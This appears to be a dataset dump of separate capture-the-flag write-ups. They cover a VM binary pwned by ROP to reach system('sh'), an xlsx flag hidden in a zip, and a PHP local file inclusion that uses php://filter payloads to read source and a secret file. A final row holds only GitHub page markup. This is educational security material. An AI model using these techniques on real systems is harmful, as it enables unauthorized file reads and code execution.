text_chunk
stringlengths 151
703k
|
|---|
### SVME SolutionA pretty cool pwn challenge - which has lots of elements you need to work with -the binary is pretty well compiled (stack canaries, PIE and the like), soexploitation isn't trivial. also exploiting in a random assembly language isalways fun.#### WalkupSo first things first I started looking at the attached binary and sawhorrendous disassembly in the `vm_exec` function - (due to the implementation ofthe main interpreter switch case as a jump table which my IDA didn't parsewell). then continuing by looking at the sources that are pointed to by thedockerfile - a nice open source project on [github](https://github.com/parrt/simple-virtual-machine-C).looking at the sources - I started looking for exploit primitives and found twointeresting ones revolving around the fact that there is no validation on the value of sp - and it starts by pointing into the `vm_struct` structure - so we can easily cause the stack pointer to point to any element of the struct - using pop/load/store/iconst...The primitives that we have from that:1. Absolute memory read&write - overriding the value of `globals` allows us to read/write to arbitrary memory locations using gload/gstore.2. Stack location leak: looking at the creation of the struct - we see that the `code` field points to a stack local variable of the `main` function - we can leak that address using the `load` opcode.3. Return address override: using the previous primitive we can calculate the return address's address on the stack - therefore we can also override it using our first primitive.4. Binary&libc location: using the stack location leak - we can also leak the libc and binary locations to break PIE&ASLR. I chose to do this by calculating `read_ptr` and then derefing it to get `read` in libc. in hindsight I could have chosen a different value from the stack in order to get an address in libc (the return address of main's call stack)
With this primitives we do the following:1. Leak the return address to a local variable2. Calculate `read_ptr` from last step3. Calculate location of `pop rdi; ret`&`ret` ROP gadgets4. Calculate `read` from last step5. Calculate `system` from the last step6. Execute a ROP Chain by overriding the return address location: 1. jump to `ret` gadget to align the stack 2. jump to `pop rdi; ret` gadget 3. location in stack of the 'sh' string 4. jump to `system` 5. 'sh' string7. profit - get interactive shell and `cat /flag`
### Full solution[solve.py](https://github.com/Valmarelox/ctf/blob/master/writeups/realworldctf-2022/SVME/solve.py) |
```$> file 'Broken Datasheet.xlsx'Broken Datasheet.xlsx: Zip archive data, at least v2.0 to extract, compression method=deflate```Zip archive data```$> unzip 'Broken Datasheet.xlsx'replace Broken Datasheet.xlsx? [y]es, [n]o, [A]ll, [N]one, [r]ename: y```Extracts a new file also nammed 'Broken Datasheet.xlsx'```$> file 'Broken Datasheet.xlsx'Broken Datasheet.xlsx: Microsoft Excel 2007+```Microsoft Excel 2007```$> unzip 'Broken Datasheet.xlsx'$> grep -R KCTFxl/sharedStrings.xml:<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="4" uniqueCount="4"><si><t xml:space="preserve"> . </t></si><si><t xml:space="preserve"> </t></si><si><t>KCTF{XLSX_Fil3$_4R3_Actually_0n3_Kind_0f_Zip_Fil3}</t></si><si><t xml:space="preserve"> </t></si></sst>``` |
# Challenge description
Try to find the flag from the website.
N:B: I'm a n00b developer.
Website Link
Note : Burte Force/Fuzzing not required and not allowed.
Flag Format: KCTF{S0m3_T3xt_H3re}
**Author: TareqAhmed**
-----------------------------------------------------------
From the url we can tell that this is an LFI
So trying out different urls like **flag.php** , **flag.txt** didn't work until i tried **index.php** and we get this ERROR message 
So it seems like it's blocking us somehow or its "filtering" us out so using this payload we can bypass that
```?file=php://filter/convert.base64-encode/resource=index.php``` You can find more LFI payloads at this repo
> https://github.com/payloadbox/rfi-lfi-payload-list

so we just decode it !
```php,htmlERROR!!</h1>"; die(); }else{ include $_GET['file']; }
}else{ echo "<h1>You are missing the file parameter</h1>";
#note :- secret location /home/tareq/s3crEt_fl49.txt}
?>
```
Now that we know where the flag is we can simply change our payload to :
```?file=php://filter/convert.base64-encode/resource=s3crEt_fl49.txt ```
and we get our base64 encoded flag :
> S0NURntMMEM0TF9GMUwzXzFuY0x1NzEwbn0K
and we just decode it and here's our flag
``` KCTF{L0C4L_F1L3_1ncLu710n} ```
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<meta name="optimizely-datafile" content="{"groups": [], "environmentKey": "production", "rollouts": [], "typedAudiences": [], "projectId": "16737760170", "variables": [], "featureFlags": [], "experiments": [], "version": "4", "audiences": [{"conditions": "[\"or\", {\"match\": \"exact\", \"name\": \"$opt_dummy_attribute\", \"type\": \"custom_attribute\", \"value\": \"$opt_dummy_value\"}]", "id": "$opt_dummy_audience", "name": "Optimizely-Generated Audience for Backwards Compatibility"}], "anonymizeIP": true, "sdkKey": "WTc6awnGuYDdG98CYRban", "attributes": [{"id": "16822470375", "key": "user_id"}, {"id": "17143601254", "key": "spammy"}, {"id": "18175660309", "key": "organization_plan"}, {"id": "18813001570", "key": "is_logged_in"}, {"id": "19073851829", "key": "geo"}, {"id": "20175462351", "key": "requestedCurrency"}, {"id": "20785470195", "key": "country_code"}, {"id": "21656311196", "key": "opened_downgrade_dialog"}], "botFiltering": false, "accountId": "16737760170", "events": [{"experimentIds": [], "id": "17911811441", "key": "hydro_click.dashboard.teacher_toolbox_cta"}, {"experimentIds": [], "id": "18124116703", "key": "submit.organizations.complete_sign_up"}, {"experimentIds": [], "id": "18145892387", "key": "no_metric.tracked_outside_of_optimizely"}, {"experimentIds": [], "id": "18178755568", "key": "click.org_onboarding_checklist.add_repo"}, {"experimentIds": [], "id": "18180553241", "key": "submit.repository_imports.create"}, {"experimentIds": [], "id": "18186103728", "key": "click.help.learn_more_about_repository_creation"}, {"experimentIds": [], "id": "18188530140", "key": "test_event"}, {"experimentIds": [], "id": "18191963644", "key": "click.empty_org_repo_cta.transfer_repository"}, {"experimentIds": [], "id": "18195612788", "key": "click.empty_org_repo_cta.import_repository"}, {"experimentIds": [], "id": "18210945499", "key": "click.org_onboarding_checklist.invite_members"}, {"experimentIds": [], "id": "18211063248", "key": "click.empty_org_repo_cta.create_repository"}, {"experimentIds": [], "id": "18215721889", "key": "click.org_onboarding_checklist.update_profile"}, {"experimentIds": [], "id": "18224360785", "key": "click.org_onboarding_checklist.dismiss"}, {"experimentIds": [], "id": "18234832286", "key": "submit.organization_activation.complete"}, {"experimentIds": [], "id": "18252392383", "key": "submit.org_repository.create"}, {"experimentIds": [], "id": "18257551537", "key": "submit.org_member_invitation.create"}, {"experimentIds": [], "id": "18259522260", "key": "submit.organization_profile.update"}, {"experimentIds": [], "id": "18564603625", "key": "view.classroom_select_organization"}, {"experimentIds": [], "id": "18568612016", "key": "click.classroom_sign_in_click"}, {"experimentIds": [], "id": "18572592540", "key": "view.classroom_name"}, {"experimentIds": [], "id": "18574203855", "key": "click.classroom_create_organization"}, {"experimentIds": [], "id": "18582053415", "key": "click.classroom_select_organization"}, {"experimentIds": [], "id": "18589463420", "key": "click.classroom_create_classroom"}, {"experimentIds": [], "id": "18591323364", "key": "click.classroom_create_first_classroom"}, {"experimentIds": [], "id": "18591652321", "key": "click.classroom_grant_access"}, {"experimentIds": [], "id": "18607131425", "key": "view.classroom_creation"}, {"experimentIds": [], "id": "18831680583", "key": "upgrade_account_plan"}, {"experimentIds": [], "id": "19064064515", "key": "click.signup"}, {"experimentIds": [], "id": "19075373687", "key": "click.view_account_billing_page"}, {"experimentIds": [], "id": "19077355841", "key": "click.dismiss_signup_prompt"}, {"experimentIds": [], "id": "19079713938", "key": "click.contact_sales"}, {"experimentIds": [], "id": "19120963070", "key": "click.compare_account_plans"}, {"experimentIds": [], "id": "19151690317", "key": "click.upgrade_account_cta"}, {"experimentIds": [], "id": "19424193129", "key": "click.open_account_switcher"}, {"experimentIds": [], "id": "19520330825", "key": "click.visit_account_profile"}, {"experimentIds": [], "id": "19540970635", "key": "click.switch_account_context"}, {"experimentIds": [], "id": "19730198868", "key": "submit.homepage_signup"}, {"experimentIds": [], "id": "19820830627", "key": "click.homepage_signup"}, {"experimentIds": [], "id": "19988571001", "key": "click.create_enterprise_trial"}, {"experimentIds": [], "id": "20036538294", "key": "click.create_organization_team"}, {"experimentIds": [], "id": "20040653299", "key": "click.input_enterprise_trial_form"}, {"experimentIds": [], "id": "20062030003", "key": "click.continue_with_team"}, {"experimentIds": [], "id": "20068947153", "key": "click.create_organization_free"}, {"experimentIds": [], "id": "20086636658", "key": "click.signup_continue.username"}, {"experimentIds": [], "id": "20091648988", "key": "click.signup_continue.create_account"}, {"experimentIds": [], "id": "20103637615", "key": "click.signup_continue.email"}, {"experimentIds": [], "id": "20111574253", "key": "click.signup_continue.password"}, {"experimentIds": [], "id": "20120044111", "key": "view.pricing_page"}, {"experimentIds": [], "id": "20152062109", "key": "submit.create_account"}, {"experimentIds": [], "id": "20165800992", "key": "submit.upgrade_payment_form"}, {"experimentIds": [], "id": "20171520319", "key": "submit.create_organization"}, {"experimentIds": [], "id": "20222645674", "key": "click.recommended_plan_in_signup.discuss_your_needs"}, {"experimentIds": [], "id": "20227443657", "key": "submit.verify_primary_user_email"}, {"experimentIds": [], "id": "20234607160", "key": "click.recommended_plan_in_signup.try_enterprise"}, {"experimentIds": [], "id": "20238175784", "key": "click.recommended_plan_in_signup.team"}, {"experimentIds": [], "id": "20239847212", "key": "click.recommended_plan_in_signup.continue_free"}, {"experimentIds": [], "id": "20251097193", "key": "recommended_plan"}, {"experimentIds": [], "id": "20438619534", "key": "click.pricing_calculator.1_member"}, {"experimentIds": [], "id": "20456699683", "key": "click.pricing_calculator.15_members"}, {"experimentIds": [], "id": "20467868331", "key": "click.pricing_calculator.10_members"}, {"experimentIds": [], "id": "20476267432", "key": "click.trial_days_remaining"}, {"experimentIds": [], "id": "20476357660", "key": "click.discover_feature"}, {"experimentIds": [], "id": "20479287901", "key": "click.pricing_calculator.custom_members"}, {"experimentIds": [], "id": "20481107083", "key": "click.recommended_plan_in_signup.apply_teacher_benefits"}, {"experimentIds": [], "id": "20483089392", "key": "click.pricing_calculator.5_members"}, {"experimentIds": [], "id": "20484283944", "key": "click.onboarding_task"}, {"experimentIds": [], "id": "20484996281", "key": "click.recommended_plan_in_signup.apply_student_benefits"}, {"experimentIds": [], "id": "20486713726", "key": "click.onboarding_task_breadcrumb"}, {"experimentIds": [], "id": "20490791319", "key": "click.upgrade_to_enterprise"}, {"experimentIds": [], "id": "20491786766", "key": "click.talk_to_us"}, {"experimentIds": [], "id": "20494144087", "key": "click.dismiss_enterprise_trial"}, {"experimentIds": [], "id": "20499722759", "key": "completed_all_tasks"}, {"experimentIds": [], "id": "20500710104", "key": "completed_onboarding_tasks"}, {"experimentIds": [], "id": "20513160672", "key": "click.read_doc"}, {"experimentIds": [], "id": "20516196762", "key": "actions_enabled"}, {"experimentIds": [], "id": "20518980986", "key": "click.dismiss_trial_banner"}, {"experimentIds": [], "id": "20535446721", "key": "click.issue_actions_prompt.dismiss_prompt"}, {"experimentIds": [], "id": "20557002247", "key": "click.issue_actions_prompt.setup_workflow"}, {"experimentIds": [], "id": "20595070227", "key": "click.pull_request_setup_workflow"}, {"experimentIds": [], "id": "20626600314", "key": "click.seats_input"}, {"experimentIds": [], "id": "20642310305", "key": "click.decrease_seats_number"}, {"experimentIds": [], "id": "20662990045", "key": "click.increase_seats_number"}, {"experimentIds": [], "id": "20679620969", "key": "click.public_product_roadmap"}, {"experimentIds": [], "id": "20761240940", "key": "click.dismiss_survey_banner"}, {"experimentIds": [], "id": "20767210721", "key": "click.take_survey"}, {"experimentIds": [], "id": "20795281201", "key": "click.archive_list"}, {"experimentIds": [], "id": "20966790249", "key": "contact_sales.submit"}, {"experimentIds": [], "id": "20996500333", "key": "contact_sales.existing_customer"}, {"experimentIds": [], "id": "20996890162", "key": "contact_sales.blank_message_field"}, {"experimentIds": [], "id": "21000470317", "key": "contact_sales.personal_email"}, {"experimentIds": [], "id": "21002790172", "key": "contact_sales.blank_phone_field"}, {"experimentIds": [], "id": "21354412592", "key": "click.dismiss_create_readme"}, {"experimentIds": [], "id": "21366102546", "key": "click.dismiss_zero_user_content"}, {"experimentIds": [], "id": "21370252505", "key": "account_did_downgrade"}, {"experimentIds": [], "id": "21370840408", "key": "click.cta_create_readme"}, {"experimentIds": [], "id": "21375451068", "key": "click.cta_create_new_repository"}, {"experimentIds": [], "id": "21385390948", "key": "click.zero_user_content"}, {"experimentIds": [], "id": "21467712175", "key": "click.downgrade_keep"}, {"experimentIds": [], "id": "21484112202", "key": "click.downgrade"}, {"experimentIds": [], "id": "21495292213", "key": "click.downgrade_survey_exit"}, {"experimentIds": [], "id": "21508241468", "key": "click.downgrade_survey_submit"}, {"experimentIds": [], "id": "21512030356", "key": "click.downgrade_support"}, {"experimentIds": [], "id": "21539090022", "key": "click.downgrade_exit"}, {"experimentIds": [], "id": "21543640644", "key": "click_fetch_upstream"}, {"experimentIds": [], "id": "21646510300", "key": "click.move_your_work"}, {"experimentIds": [], "id": "21656151116", "key": "click.add_branch_protection_rule"}, {"experimentIds": [], "id": "21663860599", "key": "click.downgrade_dialog_open"}, {"experimentIds": [], "id": "21687860483", "key": "click.learn_about_protected_branches"}, {"experimentIds": [], "id": "21689050333", "key": "click.dismiss_protect_this_branch"}, {"experimentIds": [], "id": "21864370109", "key": "click.sign_in"}], "revision": "1372"}" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_optimizely_optimizely-sdk_dist_optimizely_browser_es_min_js-node_modules-3f2a9e-65eee21d1482.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/optimizely-26cee11e2e10.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_clipboard-copy-element_dist_index_esm_js-node_modules_github_remo-8e6bec-232430bfe6da.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_decorators_js-node_modules_scroll-anchoring_di-e71893-cc1b30c51a28.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_diffs_blob-lines_ts-app_assets_modules_github_diffs_linkable-line-n-f96c66-97aade341120.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/diffs-3a64c1f69a81.js"></script>
<title>CTF-Writeups/Who broke this printer this time.md at 3dfbfc9f6d536f6f42758da711d280dfe61cf9d2 · palanioffcl/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/blob/*name(/*path)">
<meta name="current-catalog-service-hash" content="581425c0eaaa5e5e53c5b736f58a14dbe5d38b0be425901738ad0670bd1d5a33">
<meta name="request-id" content="892F:0F8F:19741505:1A3DF1ED:64121C66" data-pjax-transient="true"/><meta name="html-safe-nonce" content="b920ca5528bcace2eb576874a6386ce4192ede87a297a1c580f1891df249d6a6" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4OTJGOjBGOEY6MTk3NDE1MDU6MUEzREYxRUQ6NjQxMjFDNjYiLCJ2aXNpdG9yX2lkIjoiODQyMDc1Mzc0ODgzMDMyOTk1OCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="0785a45ae09fb6d7aa0681d181689313a90813cf0755a43f60b2c38f73c57307" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:426049755" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/blob/show" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="The Challenges which i solved in various CTFs can be seen here :) - CTF-Writeups/Who broke this printer this time.md at 3dfbfc9f6d536f6f42758da711d280dfe61cf9d2 · palanioffcl/CTF-Writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f7c95df364a3f5d08c61ded109ec3fced5134ab61893e049d19d5447e2d6c36f/palanioffcl/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/Who broke this printer this time.md at 3dfbfc9f6d536f6f42758da711d280dfe61cf9d2 · palanioffcl/CTF-Writeups" /><meta name="twitter:description" content="The Challenges which i solved in various CTFs can be seen here :) - CTF-Writeups/Who broke this printer this time.md at 3dfbfc9f6d536f6f42758da711d280dfe61cf9d2 · palanioffcl/CTF-Writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/f7c95df364a3f5d08c61ded109ec3fced5134ab61893e049d19d5447e2d6c36f/palanioffcl/CTF-Writeups" /><meta property="og:image:alt" content="The Challenges which i solved in various CTFs can be seen here :) - CTF-Writeups/Who broke this printer this time.md at 3dfbfc9f6d536f6f42758da711d280dfe61cf9d2 · palanioffcl/CTF-Writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/Who broke this printer this time.md at 3dfbfc9f6d536f6f42758da711d280dfe61cf9d2 · palanioffcl/CTF-Writeups" /><meta property="og:url" content="https://github.com/palanioffcl/CTF-Writeups" /><meta property="og:description" content="The Challenges which i solved in various CTFs can be seen here :) - CTF-Writeups/Who broke this printer this time.md at 3dfbfc9f6d536f6f42758da711d280dfe61cf9d2 · palanioffcl/CTF-Writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/palanioffcl/CTF-Writeups git https://github.com/palanioffcl/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="84482008" /><meta name="octolytics-dimension-user_login" content="palanioffcl" /><meta name="octolytics-dimension-repository_id" content="426049755" /><meta name="octolytics-dimension-repository_nwo" content="palanioffcl/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="426049755" /><meta name="octolytics-dimension-repository_network_root_nwo" content="palanioffcl/CTF-Writeups" />
<link rel="canonical" href="https://github.com/palanioffcl/CTF-Writeups/blob/3dfbfc9f6d536f6f42758da711d280dfe61cf9d2/Meta%20games%20CTF%202021/OSINT/Who%20broke%20this%20printer%20this%20time.md" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive page-blob">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
